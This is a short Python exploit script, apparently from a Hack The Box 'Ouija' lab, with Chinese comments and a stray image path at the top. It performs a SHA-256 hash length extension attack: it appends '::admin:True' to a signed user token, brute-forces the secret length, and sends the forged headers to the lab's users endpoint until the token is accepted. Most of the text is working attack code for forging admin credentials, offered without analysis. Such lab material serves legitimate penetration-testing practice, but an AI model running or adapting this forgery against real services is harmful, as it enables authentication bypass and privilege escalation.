 import requests
from base64 import b64encode
import HashTools
original_data = b"bot1:bot"
sig = '4b22a0418847a51650623a458acc1bba5c01f6521ea6135872b9f15b56b988c1'
target_url = "http://ouija.htb:3000/users"
append_data = b"::admin:True"
magic = HashTools.new("sha256")
# 遍历尝试不同的秘密长度
for x in range(1, 48):
    data, new_sig = magic.extension(
        secret_length=x, original_data=original_data,
        append_data=append_data, signature=sig
    )
    new_data = b64encode(data.hex().encode()).decode()
    headers = {"ihash": new_sig, "identification": new_data}
    # 发送请求并检查响应
    r = requests.get(target_url, headers=headers)
    if "Invalid Token" not in r.text:
        print(f"Headers: {headers}")
        print(f"Length: {str(x)}")
        break